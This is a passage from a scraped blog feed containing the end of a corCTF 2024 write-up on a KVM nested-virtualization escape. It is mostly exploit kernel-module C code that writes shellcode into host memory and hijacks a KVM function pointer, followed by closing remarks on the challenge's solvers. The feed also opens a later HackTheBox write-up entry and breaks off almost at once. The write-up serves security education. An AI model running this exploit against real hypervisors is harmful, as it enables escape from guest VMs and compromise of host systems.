text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    write_str(curr_vmcs12, physmap_base + string_offset, env0, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env0));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env0);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, env1, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env1));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env1);\n\n    write_str(curr_vmcs12, physmap_base + string_offset, env2, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env2));\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, physmap_base + string_offset);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    string_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(env2);\n\n    arb_write(curr_vmcs12, physmap_base + sc_data_offset, \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n    sc_data_offset += \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n\n    write_str(curr_vmcs12, physmap_base + string_offset, (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Echar\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)\u0026amp;shellcode, (\u0026amp;shellcode_end - \u0026amp;shellcode + \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E7\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) \u0026amp; ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E7\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E sc_addr = evil_vaddr + string_offset;\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"shellcode written at: 0x%llx\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E, sc_addr);\n\n    arb_write(curr_vmcs12, curr_kvm_updatework_funcptr_addr, sc_addr);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ https:\/\/bugs.chromium.org\/p\/project-zero\/issues\/detail?id=2177#c5 - p0 says 5 minutes\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"overwriting updatework... give it a few minutes to trigger :clown:\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ecleanup_exploit_driver\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    free_page((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)vmxon_page);\n    free_page((\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)vmcs_page);\n    printk(KERN_INFO \u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\"exploit unloaded\\n\"\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n}\n\nmodule_init(init_exploit_driver);\nmodule_exit(cleanup_exploit_driver);\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EBy the end of corCTF 2024, there were surprisingly only 2 solves for \nthis challenge. Maybe the daunting challenge description scared people \naway. Congrats to \u003Ca href=\"https:\/\/x.com\/st424204\" target=\"_blank\"\u003EBilly\u003C\/a\u003E of Starlabs for taking first blood and zolutal of Shellphish for the second solve! He made a great \u003Ca href=\"https:\/\/zolutal.github.io\/corctf-trojan-turtles\/\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E\n that I highly recommend you read - he went down a similar approach of \ntargeting page tables, but went for the EPT entries used in VMX \nacceleration for guest physical to host physical address translation \ninstead. \u003Ca href=\"https:\/\/u1f383.github.io\/about\/\" target=\"_blank\"\u003EPumpkin\u003C\/a\u003E from DEVCORE\/Balsn also came up with a post-CTF solve immediately after the CTF ended.\u003C\/p\u003E\n\u003Cp\u003EHope you enjoyed reading this writeup and learned something new! Feel\n free to let me know if you have any questions or see any mistakes.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/736669470620546136\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2024\/08\/trojan-turtles.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/736669470620546136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/736669470620546136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2024\/08\/trojan-turtles.html","title":"corCTF 2024 - Trojan Turtles: A KVM Escape Exploit from the L2 Guest to the L1 Hypervisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=42&max-results=1&callback=random_posts
body_size: 7042
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2025-12-21T11:21:08.780-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=42\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=43\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"42"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-6972788048390010280"},"published":{"$t":"2019-09-21T09:05:00.000-07:00"},"updated":{"$t":"2019-09-21T11:33:34.359-07:00"},"title":{"type":"text","$t":"Kryptos HacktheBox Writeup"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXV-mXFRzU6zVc4XOU2_AlT7zSU4IFFO4SKWY5_u-GYhduxFBNwaazswDAF3q-_jY86aWhF1ixeYMUARx99U-kW_1YkZZW62sOBrMHyaH-S6cDOwL_N5TZqQsbJ8eo6twFhpKU9iqg0SFA\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"128\" 